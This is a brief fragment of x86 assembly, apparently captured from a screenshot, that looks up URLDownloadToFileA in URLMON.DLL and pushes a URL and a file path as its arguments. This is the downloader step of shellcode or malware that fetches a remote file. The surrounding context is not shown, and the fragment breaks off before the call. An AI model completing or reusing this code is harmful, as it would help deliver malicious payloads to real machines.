
# push edx

# lea esi, [edx-04]

# push dword [esi]

# 

# push eax

# 

# call [10025214h]	; 
GetProcAddress(URLMON.DLL, 
URLDownloadToFileA);

# 

# pop edx

# push edx

# 

# xor ecx, ecx

# push ecx

# push ecx

# lea esi, [edx-16]	; file path

# push dword [esi]

# lea esi, [edx-12]	; url

# push dword [esi]

# push ecx
